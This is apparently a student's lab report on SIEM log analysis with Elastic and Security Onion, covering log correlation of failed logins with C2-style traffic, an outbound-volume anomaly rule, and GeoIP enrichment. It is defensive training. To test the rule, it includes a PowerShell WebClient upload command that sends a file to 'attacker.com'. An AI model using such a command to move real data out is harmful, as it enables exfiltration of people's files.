TASK1. ADVANCED LOG ANALYSIS

Objective: The objective of Task 1 is to develop hands-on skills in log correlation, anomaly detection, and log enrichment using SIEM dashboards. This task helps you learn how to detect suspicious activities, identify attack patterns, enrich raw logs with context, and generate meaningful alerts.
Tools: Elastic Security, Security Onion, Google Sheets.
Tasks: Correlate logs, detect anomalies, and enrich log data.

Theoretical Knowledge — Advanced Log Analysis
Log is a computer recorded activity.
1. Log Correlation
- Combine multiple log sources to identify attack patterns.
- Example:
  - Windows Event Viewer shows repeated failed logins (Event ID 4625).
  - Firewall logs show suspicious outbound traffic to unknown IPs.
  - Correlation = Possible brute-force → malware beaconing
2. Anomaly Detection
- Detect anything that deviates from normal patterns:
  - User logs in at 3:00 AM (unusual time)
  - Sudden 1GB data transfer to an unknown server
- Tools: Elastic Machine Learning, Sigma rules, Wazuh anomaly detection.
3. Log Enrichment
- Add more context to raw logs:
  - GeoIP → Shows country of IP
  - User role → Admin vs normal user
  - Reputation → From threat intel feeds
- Result: Faster and better triage.
Key Objective
Become capable of finding hidden attacks, reducing false positives, and improving alert accuracy.

PRACTICAL TASKS + OUTPUTS
1. Log Correlation (Elastic / Security Onion)
Steps (You can perform on Elastic Cloud or local Security Onion):

Step 1: Upload Sample Logs
Use any public dataset (recommended: Boss of the SOC dataset).
Step 2: Query Failed Logins
Elastic Query:
>>event.code: 4625
Step 3: Query Suspicious Outbound Traffic
>>>network.direction: "outbound" AND destination.ip: *
Step 4: Correlate manually in a table
Timestamp | Event ID | Source IP | Destination IP | Notes
2025-08-18 12:00:00 | 4625 | 192.168.1.100 | 8.8.8.8 | Suspicious DNS request after failed login
2025-08-18 12:02:10 | 4625 | 192.168.1.100 | 45.76.23.110 | Possible brute-force + beaconing
2025-08-18 12:03:44 | 4624 | 192.168.1.100 | 45.76.23.110 | Successful login → potential compromise
This correlation suggests brute-force attack followed by C2 communication.
Analyzing windows logs with security onion







2. Anomaly Detection Rule (Elastic Security)
- Create rule for large outbound traffic
Go to:
Security → Rules → Create new rule → Custom query
2. Rule Query:>>> network.bytes_out > 1000000
Rule Name: High Data Exfiltration Attempt
3. Test the rule (Mock traffic):
Use simple PowerShell command:
powershell -command
(New-Object System.Net.WebClient).UploadFile('http://attacker.com','test.zip'

OUTPUT — Anomaly Detection



50-word Summary:
A sudden outbound data transfer exceeding 1MB was detected from host 192.168.1.150 to 203.0.113.50. This behaviour is abnormal for this system and indicates potential data exfiltration. Further investigation is required to confirm if credentials or sensitive files were accessed.

3. Log Enrichment (GeoIP Plugin)

Steps:
1.Install GeoIP plugin:
>>> sudo apt install geoipupdate
- Enable enrichment pipeline in Elastic:
>>> PUT _ingest/pipeline/geoip
3. Logs now show:
- Country
- City
- Latitude
- Reputation (If TI connected)


50-Word Finding:

Using Elastic’s GeoIP plugin, the suspicious IP 185.234.219.55 was enriched with city, country, and ASN details. The lookup identified Amsterdam, Netherlands, with ASN MivoCloud, known for scanning activity. This foreign-origin traffic was abnormal for the environment, supporting escalation as a potential reconnaissance or brute-force attempt.

